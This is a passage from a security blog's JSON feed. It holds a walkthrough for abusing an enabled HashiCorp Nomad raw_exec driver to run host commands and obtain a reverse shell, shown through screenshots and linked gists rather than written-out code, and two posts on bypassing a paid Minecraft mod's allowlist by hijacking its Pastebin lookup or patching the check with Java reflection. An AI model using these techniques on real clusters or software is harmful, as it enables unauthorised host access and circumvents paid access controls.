text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 